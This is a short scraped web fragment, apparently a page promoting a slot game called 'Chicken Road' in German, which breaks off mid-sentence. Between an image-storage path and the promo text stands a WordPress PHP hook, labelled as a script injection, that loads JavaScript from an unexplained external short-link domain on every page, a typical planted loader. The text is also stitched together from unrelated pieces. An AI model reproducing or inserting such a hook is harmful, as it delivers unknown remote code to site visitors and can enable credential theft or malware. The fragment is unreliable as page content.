
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Chicken Road
Chicken Road – Die Reise
zum Gold
Chicken Road – Die Reise zum Gold
1. Thema und Design
"Chicken Road" ist ein Slot-Spiel mit einem